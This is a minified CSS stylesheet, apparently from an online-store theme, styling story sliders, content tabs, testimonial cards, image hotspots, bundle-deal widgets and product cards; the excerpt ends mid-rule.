.material-icon{font-size:3.25rem}.insta-story__invisible-btn{position:absolute;top:0;left:0;height:100%;width:15%;background:none;border:none;outline:none;opacity:0;z-index:1}.insta-story__invisible-btn--next{left:auto;right:0}.insta-story__media{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background:var(--background);display:none;border-radius:.5rem;overflow:hidden}.insta-story__media img,.insta-story__media video{width:100%;height:100%;object-fit:var(--object-fit);object-position:center center;pointer-events:none}.active-content,.inactive-content{visibility:visible;opacity:1;transition:opacity .15s}.insta-story:not(.insta-story--active) .active-content,.insta-story--active .inactive-content{visibility:hidden;opacity:0}.insta-story__inactive-overlay{--pfp-size: calc(var(--story-width) * .3);position:absolute;top:0;left:0;width:100%;height:100%;z-index:5;display:flex;flex-direction:column;align-items:center;justify-content:center;background:#000000bf}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring{margin-bottom:calc(var(--pfp-size) / 10)}.insta-story__inactive-overlay .insta-story__username{color:#fff;font-size:calc(var(--story-width) * .06)}.insta-story__arrow{width:3rem;height:3rem;display:grid;place-items:center;background:#fff;border-radius:50%;position:absolute;top:50%;transform:translate(-50%,-50%);padding:0;box-shadow:1px 1px 4px #0000004d}.insta-story .insta-story__arrow{opacity:.8}.insta-story__arrow .material-icon{font-size:2.6rem;color:#000}.insta-story__arrow[disabled]{opacity:.2}.insta-story .insta-story__arrow--next{left:calc(100% + 3rem)}.insta-story__arrow--next .material-icon{transform:translate(3%)}.insta-story .insta-story__arrow--prev{right:calc(100% + 3rem);transform:translate(50%,-50%)}.insta-story__arrow--prev .material-icon{transform:translate(-3%)}@media screen and (max-width: 999px){.insta-stories__slider-container{width:calc(var(--story-width) + 9rem);padding:0 4.5rem}.insta-stories__slider{left:0}}@media screen and (max-width: 749px){.insta-stories__open-buttons-container{margin:0 -1.5rem}.insta-stories__open-buttons{padding:0 1.5rem}.insta-stories__slider-container{width:var(--story-width);padding:0}.insta-stories__modal{--story-height: 100vh;--story-width: 100vw}.insta-story{transform:scale(1)}.insta-story__inactive-overlay{pointer-events:none}.insta-story__info__close-btn{display:block}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:-1rem}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:-1rem}}.insta-stories__slider--paused .insta-story__top{opacity:0}.content-tabs__header{display:flex;flex-direction:column;align-items:center}.content-tabs__heading-content{margin-bottom:2rem;text-align:center}.content-tabs__heading+.rte{margin-top:1rem}.content-tabs__buttons{flex-wrap:wrap;gap:.5em;flex-shrink:0;background:none;position:relative;z-index:0}.content-tabs__buttons--outlined{--padding: .4rem;padding:var(--padding);border:solid .1rem rgb(var(--color-background))}.content-tabs__buttons--shadow{box-shadow:0 .3em 1em #00000026}.content-tab-button{font-size:inherit;padding:0 1.25em;line-height:2.5em;flex-shrink:0;color:rgb(var(--color-background));background:none;transition:background .3s,color .3s;cursor:pointer;z-index:1}.content-tab-button--active{color:rgb(var(--color-foreground))}.content-tabs__buttons--animation-opacity .content-tab-button--active{background:rgb(var(--color-background));transition-delay:.1s}.content-tab-button .material-icon+span{margin-left:.25em}.content-tab-buttom__active-bg{position:absolute;z-index:0;width:0;background:rgb(var(--color-background));transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.content-tabs__buttons--animation-moving .content-tab-button{transition-duration:.4s;transition-delay:0s}.content-tabs__tabs{position:relative;z-index:0;overflow:hidden;transition:height .3s ease-in-out;margin-top:2rem;border-radius:.5rem}.content-tab{position:absolute;top:0;left:0;opacity:0;visibility:hidden;transition:opacity .3s ease-in-out;z-index:-1;width:100%;padding:2rem;display:flex;flex-direction:column;align-items:center;row-gap:3rem}.content-tab--active{position:relative;opacity:1;visibility:visible;z-index:0;transition-delay:.2s}.content-tab__media,.content-tab__content{width:100%}@media screen and (min-width: 750px){.content-tabs__header--horizontal{flex-direction:row;justify-content:space-between;flex-wrap:wrap}.content-tabs__heading-content{margin-bottom:3rem}.content-tabs__header--horizontal .content-tabs__heading-content{margin-bottom:0;text-align:left}.content-tabs__header--horizontal .content-tabs__heading{line-height:1.3}.content-tab-buttons--desktop-expand .content-tabs__buttons{width:100%}.content-tab-buttons--desktop-expand .content-tab-button{flex-grow:1}.content-tab--2-column{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:3rem}}@media screen and (max-width: 749px){.content-tabs__buttons--outlined{--padding: .3rem}.content-tab-buttons--mobile-expand .content-tabs__buttons{width:100%}.content-tab-buttons--mobile-expand .content-tab-button{flex-grow:1}.content-tabs__tabs{margin-top:.5rem}.content-tab{padding:1.5rem;row-gap:2rem}}.fb-post{background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:1rem 1.5rem;border-radius:1rem;box-shadow:2px 2px 6px #00000026}.facebook-testimonials .splide__slide__container{padding:4px 8px 8px}.fb-post p{margin:0;line-height:1.25}.fb-post__profile-picture{width:4rem;height:4rem}.fb-post__top,.fb-post__content__text,.fb-post__content .media{margin-bottom:1rem}.fb-post__top__info{padding:0 1rem}.fb-post__author{font-size:1.5rem}.fb-post__time{font-size:1.3rem}.fb-post__content__text p{line-height:1.33}.fb-post__content .media{margin-left:-1.5rem;margin-right:-1.5rem}.fb-post__reactions__icons svg{width:17px;height:17px}.fb-post__reactions__text,.fb-post__reactions__comments-text{padding-left:.3em}.fb-post__ctas{display:grid;grid-template-columns:repeat(3,1fr);place-items:center;border-top:solid 1px var(--separator-color);padding-top:.5rem;margin-top:1rem}.fb-post__ctas svg{margin-right:.4rem;width:1.8rem}.fb-post__ctas+.fb-post__comment{margin-top:.5rem;border-top:solid 1px var(--separator-color)}.fb-post__comment{padding-top:1.5rem}.fb-post__comment__avatar{width:3.4rem;height:3.4rem;margin-right:.8rem}.fb-post__comment__box{background:var(--comment-bg-color);border-radius:1rem;padding:.5rem .8rem}.fb-post__comment__ctas{font-size:1rem;margin-top:.3rem;overflow:hidden}.fb-post__comment__ctas span+span{margin-left:.6rem}.fb-post .verified-icon{width:.9em;height:.9em;margin-left:.2em}@media screen and (min-width: 1000px){.fb-post__author{font-size:1.6rem}}.trustpilot-reviews__subheading{column-gap:.3em;flex-wrap:wrap}.trustpilot-reviews__subheading--body{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.trustpilot-reviews__subheading .trustpilot-stars-svg{height:1em}.title-with-highlight+.trustpilot-reviews__subheading{margin-top:1rem}.trustpilot-review .rating-stars__container--underlay{width:fit-content}.trustpilot-review.center .testimonial-card__author-container{justify-content:center}.trustpilot-review.center .rating-stars__container--underlay{margin-left:auto;margin-right:auto}.trustpilot-review{padding:2rem;max-width:45rem;margin-left:auto;margin-right:auto}.trustpilot-review .trustpilot-stars-svg{height:2.3rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:2.5rem}@media screen and (min-width: 750px){.desktop-left .trustpilot-reviews__subheading{justify-content:flex-start}.desktop-right .trustpilot-reviews__subheading{justify-content:flex-end}}@media screen and (min-width: 1200px){.trustpilot-reviews--desktop-content-left,.trustpilot-reviews--desktop-content-right{display:flex;align-items:center;column-gap:5rem}.trustpilot-reviews--desktop-content-right{flex-direction:row-reverse}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container,.trustpilot-reviews--desktop-content-right .trustpilot__reviews-container{flex-grow:1}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container,.trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container{flex-shrink:0;max-width:50rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:0}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:3.5rem}}.hotspots-image{position:relative}.hotspots-image-container{display:flex;justify-content:center;margin:0 auto;position:relative;z-index:1}.hotspots-image-container--limited .hotspots-image{max-width:var(--max-width);width:100%}.hotspots-image__image .media{width:100%}.hotspots-image .placeholder{vertical-align:bottom}.hotspot{--btn-size: 4rem;--carret-height: .5rem}.hotspot-btn{display:block;position:absolute;top:var(--offset-y);left:var(--offset-x);transform:translate(-50%,-50%);border-radius:50%;display:flex;align-items:center;justify-content:center;width:var(--btn-size);height:var(--btn-size);z-index:0}.hotspot-btn .material-icon{font-size:calc(var(--btn-size) * .75);pointer-events:none;transition:transform .1s ease-in-out;flex-shrink:0}.hotspot[data-open=true] .material-icon{transform:rotate(135deg)}.hotspot__content{position:absolute;top:var(--offset-y);transform:translate(-50%,calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow:4px 4px 15px #0000004d;opacity:0;pointer-events:none;transition:opacity .1s ease-in-out,transform 0s;z-index:1;border-radius:.3rem;overflow:hidden}.hotspot[data-open=true] .hotspot__content{opacity:1;pointer-events:auto}.hotspot__content img{width:100%}.hotspot__content__title-and_text{padding:1.5rem;word-break:break-word}.hotspot__content__title{margin:0;font-size:2rem;line-height:1.3}.hotspot__content__text{line-height:1.3}.hotspot__content__title-and_text>*+*{margin-top:1rem}.hotspot[data-direction=bottom] .hotspot__content{transform:translate(-50%,calc((var(--btn-size) / 2) + var(--carret-height)))}.hotspot__content__image-and-text--small-image{display:flex;align-items:flex-start}.hotspot__content__image-and-text--small-image .hotspot__content__image{max-width:25%;padding:1.25rem .25rem 1.25rem 1.25rem;flex-shrink:0}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text{padding:1rem 1.25rem;flex-grow:1}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+*{margin-top:.5rem}.hotspot__content__btn{padding:1.5rem;border-top:solid .2rem rgba(var(--color-foreground),.1)}.hotspot__content__btn .button{font-size:1.7rem}.hotspot-overlay{display:none}.hotspot__content .price{margin-bottom:0;margin-top:.3rem}.hotspot__content .price--on-sale.price--show-badge{margin-top:.75rem}.hotspot__content .price-item--regular{font-size:2rem}@media screen and (min-width: 1000px){.hotspots-image .placeholder{height:calc(var(--max-width) * 9 / 16);width:100%}}@media screen and (min-width: 750px){.image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 0 0 3rem}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img{border-radius:0 3rem 3rem 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top{flex-direction:column;align-items:center}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-right{flex-direction:row-reverse;justify-content:center}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 3rem 3rem 0}.hotspots-image-container--content-bottom{flex-direction:column-reverse;align-items:center}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-left{flex-direction:row;justify-content:center}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 0 0 3rem}.hotspots-image__content{padding:3rem}.hotspots-image-container--content-right .hotspots-image__content,.hotspots-image-container--content-left .hotspots-image__content{display:flex;flex-direction:column;justify-content:center;min-width:35rem;flex:1;max-width:60rem}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content{padding-top:0;padding-bottom:4rem}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content{padding-bottom:0;padding-top:4rem}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content,.hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content{max-width:var(--max-width);width:100%}}@media screen and (max-width: 749px){.hotspot__content__title{font-size:1.6rem}.hotspot__content__title-and_text,.hotspot__content__btn{padding:1rem}.hotspot__content__text{font-size:1.3rem}.hotspot__content .price{margin-top:0}.hotspot__content .price--on-sale.price--show-badge{margin-top:.5rem}.hotspot__content .price-item--regular{font-size:1.8rem}.hotspot__content__btn .button{font-size:1.5rem;min-height:3.8rem;padding:0 1.25rem}.hotspot__content__title-and_text>*+*{margin-top:.5rem}.image--corner-radius img{border-radius:2rem}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 2rem 2rem}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:2em 2rem 0 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:2rem}.hotspot{--btn-size: 3rem}.hotspot--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.hotspots-image--different-bg .hotspots-image__content{padding:2rem}.hotspots-image-container--mobile-content-top{flex-direction:column}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:2rem 2rem 0 0}.hotspots-image-container--mobile-content-bottom{flex-direction:column-reverse}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 2rem 2rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content{padding:0 0 2.5rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content{padding:2.5rem 0 0}.hotspot--fixed .hotspot-overlay{display:block;visibility:hidden;opacity:0;width:0;height:0;transition:opacity .1s ease-in-out,width 0s,height 0s}.hotspot--fixed[data-open=true] .hotspot-overlay{z-index:5;position:fixed;top:0;left:0;width:100vw;height:100vh;background:#00000026;visibility:visible;opacity:1}.hotspot--fixed[data-open=true] .hotspot__content{z-index:6}}.hotspots-image-container--content-empty .hotspots-image__content{display:none}.bullet-point{--bullet-size: 1.5rem;--line-width: .3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background:none;color:rgb(var(--color-background));position:absolute;top:var(--offset-y);background:rgb(var(--color-background));height:var(--line-width);transform:translate(var(--line-square-size),-50%);left:var(--offset-x);text-align:right;max-width:calc(var(--desktop-width) - var(--line-square-size));width:100%}.bullet-point__line-end{content:"";display:block;background:rgb(var(--color-background));height:var(--line-width);width:var(--line-square-size);transform-origin:top right;position:absolute;right:100%;top:0}.bullet-point__line-end:after{content:"";display:block;background:rgb(var(--color-background));height:var(--bullet-size);width:var(--bullet-size);position:absolute;left:0;top:calc(var(--line-width) / 2);transform:translate(-50%,-50%);border-radius:50%}.bullet-point[data-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point[data-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point[data-line-bend=bottom] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(315deg)}.bullet-point[data-line-bend=top] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(45deg)}.bullet-point[data-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left}.bullet-point[data-direction=left] .bullet-point__line-end{left:100%;transform-origin:top left;right:auto}.bullet-point[data-direction=left] .bullet-point__line-end:after{left:100%}.bullet-point[data-line-bend=bottom][data-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point[data-line-bend=top][data-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point__title{margin:0;font-size:2rem;line-height:1.3;position:absolute;top:-.2em;left:0;width:100%;max-width:100%;transform:translateY(-100%);color:rgb(var(--color-background))}.bullet-point__text{position:absolute;top:1rem;left:0;width:100%;max-width:100%;line-height:1.3}.bullet-point[data-direction=left] .bullet-point__title,.bullet-point[data-direction=left] .bullet-point__text{padding-right:var(--text-padding)}.bullet-point[data-direction=right] .bullet-point__title,.bullet-point[data-direction=right] .bullet-point__text{padding-left:var(--text-padding)}.bullet-point[data-contain=true][data-direction=right]{max-width:min(var(--desktop-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-contain=true][data-direction=left]{max-width:min(var(--desktop-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}@media screen and (max-width: 749px){.bullet-point__title{font-size:1.5rem}.bullet-point__text{font-size:1.2rem}.bullet-point--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.bullet-point{--bullet-size: 1.25rem;--line-width: .3rem;--line-square-size: 3rem;--text-padding: .5rem;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-direction=left]{max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-line-bend=none]{top:var(--offset-y)}.bullet-point--mobile-position[data-mobile-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point--mobile-position[data-mobile-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point--mobile-position[data-mobile-direction=right]{transform:translate(var(--line-square-size),-50%);text-align:right;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) -1rem))}.bullet-point--mobile-position[data-mobile-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left;max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end{transform-origin:top right;left:auto;right:100%}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end:after{left:0;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=none] .bullet-point__line-end{transform:none}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(315deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end{left:100%;right:auto;transform-origin:top left}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end:after{left:100%;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__text{padding-right:var(--text-padding);padding-left:0}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__text{padding-left:var(--text-padding);padding-right:0}}.page-width .title-wrapper-with-link.main-title-with-text{margin-bottom:.5rem}.text-under-title{text-align:center;margin-bottom:3rem}.text-under-title p:first-child{margin-top:0}.bundle-deals{max-width:900px;margin:0 auto;--checkbox-size: 1.5rem;--checkbox-margin: .8rem}.bundle-deals__media{display:grid;align-items:center;column-gap:2rem;margin-bottom:1rem;width:fit-content;max-width:100%;margin-left:auto;margin-right:auto}.bundle-deals__media-item{display:block;cursor:pointer;width:20rem;max-width:100%;min-width:0}.bundle-deals__media-item:not(:first-child){position:relative}.bundle-deals__media-item:not(:first-child):before{content:"+";font-weight:700;position:absolute;top:50%;left:-1rem;transform:translate(-50%,-50%);font-size:1.6rem;line-height:1;color:rgb(var(--color-foreground))}.bundle-deals__media-item img,.bundle-deals__media-item svg{width:100%;border-radius:.5rem}.bundle-deals__media-item--disabled img{filter:grayscale(1);opacity:.3}.bundle-deals__form{margin-bottom:.75rem}.bundle-deals__product{margin-bottom:1.25rem}.bundle-deals__checkbox-container{display:flex;align-items:center}.bundle-deals__checkbox:checked+.bundle-deals__checkbox-label .checkmark-unchecked,.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked{display:none}.bundle-deals__checkbox-label{display:flex;align-items:center;cursor:pointer;flex-grow:1}.bundle-deals__checkbox-label svg{width:var(--checkbox-size);height:var(--checkbox-size);margin-right:var(--checkbox-margin);color:rgb(var(--accent-color));flex-shrink:0}.bundle-deals__title{margin:0;font-size:1.6rem;color:rgb(var(--color-foreground));line-height:1.2}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title{text-decoration:line-through;opacity:.5}.bundle-deals__prices{flex-shrink:0;line-height:1;font-size:1.6rem;padding-left:1rem}.bundle-deals__checkbox-container--price-under{flex-direction:column;align-items:flex-start}.bundle-deals__checkbox-container--price-under .bundle-deals__prices{padding-left:calc(var(--checkbox-size) + var(--checkbox-margin));margin-top:.2em}.bundle-deals__variant-selects{display:flex;align-items:center;flex-wrap:wrap;gap:.5rem;padding:.5rem 0 0 calc(var(--checkbox-size) + var(--checkbox-margin))}.bundle-deals__variant-selects .select{width:fit-content}.bundle-deals__variant-selects .select__select{height:2.1rem}.bundle-deals__product--deselected .bundle-deals__variant-selects{opacity:.5}.bundle-deals__total-price-container{font-weight:700;font-size:1.8rem;color:rgb(var(--color-foreground));margin:0;text-align:left;border-top:solid 1px rgba(var(--color-foreground),.1);line-height:2.5}.bundle-deals__center,.bundle-deals__button{max-width:45rem;margin:0 auto;width:100%}.bundle-deals__center{padding-bottom:1rem}@media screen and (min-width: 1000px){.bundle-deals{--checkbox-size: 2rem;--checkbox-margin: 1rem}.bundle-deals__media{column-gap:3rem}.bundle-deals__media-item:not(:first-child):before{left:-1.5rem;font-size:2.5rem}.bundle-deals__title,.bundle-deals__price,.bundle-deals__compare-price{font-size:2rem}.bundle-deals__total-price-container{font-size:2.3rem}.bundle-deals-horizontal-images-left,.bundle-deals-horizontal-images-right{max-width:none;display:grid;grid-template-columns:repeat(2,1fr);column-gap:4rem;align-items:center}.bundle-deals-horizontal-images-left .bundle-deals__media{margin-right:0}.bundle-deals-horizontal-images-right .bundle-deals__media{margin-left:0}.bundle-deals-horizontal-images-left .bundle-deals__empty,.bundle-deals-horizontal-images-right .bundle-deals__empty{display:block}.bundle-deals-horizontal-images-left .bundle-deals__center,.bundle-deals-horizontal-images-left .bundle-deals__button,.bundle-deals-horizontal-images-right .bundle-deals__button,.bundle-deals-horizontal-images-right .bundle-deals__center{margin:0}.bundle-deals-horizontal-images-right .bundle-deals__center{order:1;justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__media{order:2}.bundle-deals-horizontal-images-right .bundle-deals__button{order:3;justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__empty{order:4}}@media screen and (max-width: 749px){.bundle-deals__title,.bundle-deals__prices{font-size:1.5rem}}.collection-hero__inner{display:flex;flex-direction:column}.collection-hero--with-image .collection-hero__inner{margin-bottom:0;padding-bottom:2rem}@media screen and (min-width: 750px){.collection-hero.collection-hero--with-image{padding:calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow:hidden}.collection-hero--with-image .collection-hero__inner{padding-bottom:0}}.collection-hero__text-wrapper{flex-basis:100%}@media screen and (min-width: 750px){.collection-hero{padding:0}.collection-hero__inner{align-items:center;flex-direction:row;padding-bottom:0}}.collection-hero__title{margin:2.5rem 0}.collection-hero__title+.collection-hero__description{margin-top:1.5rem;margin-bottom:1.5rem;font-size:1.6rem;line-height:calc(1 + .5 / var(--font-body-scale))}@media screen and (min-width: 750px){.collection-hero__title+.collection-hero__description{font-size:1.8rem;margin-top:2rem;margin-bottom:2rem}.collection-hero__description{max-width:66.67%;margin-left:auto;margin-right:auto}.collection-hero--with-image .collection-hero__description{max-width:100%}}.collection-hero--with-image .collection-hero__title{margin:0}.collection-hero--with-image .collection-hero__text-wrapper{padding:5rem 0 4rem}.collection-hero__image-container{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}@media screen and (max-width: 749px){.collection-hero__image-container{height:20rem}}@media screen and (min-width: 750px){.collection-hero--with-image .collection-hero__text-wrapper{padding:4rem 2rem 4rem 0;flex-basis:50%}.collection-hero__image-container{align-self:stretch;flex:1 0 50%;margin-left:3rem;min-height:20rem}}.card-wrapper{color:inherit;height:100%;position:relative;text-decoration:none}.card{text-decoration:none;text-align:var(--text-alignment)}.card:not(.ratio){display:flex;flex-direction:column;height:100%}.card.card--horizontal{--text-alignment: left;--image-padding: 0rem;flex-direction:row;align-items:flex-start;gap:1.5rem}.card--horizontal.ratio:before{padding-bottom:0}.card--card.card--horizontal{padding:1.2rem}.card--card.card--horizontal.card--text{column-gap:0}.card--card{height:100%}.card--card,.card--standard .card__inner{position:relative;box-sizing:border-box;border-radius:var(--border-radius);border:var(--border-width) solid rgba(var(--color-foreground),var(--border-opacity))}.card--card:after,.card--standard .card__inner:after{content:"";position:absolute;z-index:-1;width:calc(var(--border-width) * 2 + 100%);height:calc(var(--border-width) * 2 + 100%);top:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);border-radius:var(--border-radius);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.card .card__inner .card__media{overflow:hidden;z-index:0;border-radius:calc(var(--border-radius) - var(--border-width) - var(--image-padding))}.card--card .card__inner .card__media{border-bottom-right-radius:0;border-bottom-left-radius:0}.card--standard.card--text{background-color:transparent}.card-information{text-align:var(--text-alignment)}.card-information .price{display:block}.card__media,.card .media{bottom:0;position:absolute;top:0}.card .media{width:100%}.card__media{margin:var(--image-padding);width:calc(100% - 2 * var(--image-padding))}.card--standard .card__media{margin:var(--image-padding)}.card__inner{width:100%}.card--media .card__inner .card__content{position:relative;padding:calc(var(--image-padding) + 1rem)}.card__content{display:grid;grid-template-rows:minmax(0,1fr) max-content minmax(0,1fr);padding:1rem;width:100%;flex-grow:1}.card__content--auto-margins{grid-template-rows:minmax(0,auto) max-content minmax(0,auto)}.card__information{grid-row-start:2;padding:1rem}.card:not(.ratio)>.card__content{grid-template-rows:max-content minmax(0,1fr) max-content auto}@media screen and (min-width: 750px){.card__information{padding-bottom:1rem;padding-top:1rem}}.card__badge{align-self:flex-end;grid-row-start:3;justify-self:flex-start}.card__badge.top{align-self:flex-start;grid-row-start:1}.card__badge.right{justify-self:flex-end}.card:not(.card--horizontal)>.card__content>.card__badge{margin:1.3rem}.card__media .media img{height:100%;object-fit:cover;object-position:center center;width:100%}.card__inner:not(.ratio)>.card__content{height:100%}.card__heading{margin-top:0;margin-bottom:0}.card__heading:last-child{margin-bottom:0}.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.2rem)}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:0}.card--horizontal__quick-add:before{box-shadow:none}@media only screen and (min-width: 750px){.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.3rem)}}.card--card.card--media>.card__content{margin-top:calc(0rem - var(--image-padding))}.card--standard.card--text a:after,.card--card .card__heading a:after{bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);top:calc(var(--border-width) * -1)}.card__heading a:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.card__heading a:after{outline-offset:.3rem}.card__heading a:focus:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus:not(:focus-visible):after{box-shadow:none;outline:0}.card__heading a:focus{box-shadow:none;outline:0}@media screen and (min-width: 990px){.card .media.media--hover-effect>img:only-child,.card-wrapper .media.media--hover-effect>img:only-child{transition:transform var(--duration-long) ease}.card:hover .media.media--hover-effect>img:first-child:only-child,.card-wrapper:hover .media.media--hover-effect>img:first-child:only-child{transform:scale(1.03)}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child){opacity:0}.card-wrapper:hover .media.media--hover-effect>img+img{opacity:1;transition:transform var(--duration-long) ease;transform:scale(1.03)}.underline-links-hover:hover a{text-decoration:underline;text-underline-offset:.3rem}}.card--standard.card--media .card__inner .card__information,.card--standard.card--text:not(.card--horizontal)>.card__content .card__heading,.card--standard:not(.card--horizontal)>.card__content .card__badge,.card--standard.card--text.article-card>.card__content .card__information,.card--standard>.card__content .card__caption{display:none}.card--standard>.card__content{padding:0}.card--standard>.card__content .card__information{padding-left:0;padding-right:0}.card--card.card--media .card__inner .card__information,.card--card.card--text .card__inner,.card--card.card--media>.card__content .card__badge{display:none}.card--horizontal .card__badge,.card--horizontal.card--text .card__inner{display:none}.card--extend-height{height:100%}.card--extend-height.card--standard.card--text,.card--extend-height.card--media{display:flex;flex-direction:column}.card--extend-height.card--standard.card--text .card__inner,.card--extend-height.card--media .card__inner{flex-grow:1}.card .icon-wrap{margin-left:.8rem;white-space:nowrap;transition:transform var(--duration-short) ease;overflow:hidden}.card-information>*+*{margin-top:.5rem}.card-information{width:100%}.card-information>*{line-height:calc(1 + .4 / var(--font-body-scale));color:rgb(var(--color-foreground))}.card-information>.price{color:rgb(var(--color-foreground))}.card--horizontal .card-information>.price{color:rgba(var(--color-foreground),.9)}.card-information>.rating{margin-top:.4rem}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:.7rem}.card-information .caption{letter-spacing:.07rem}.card-article-info{margin-top:1rem}.card__content 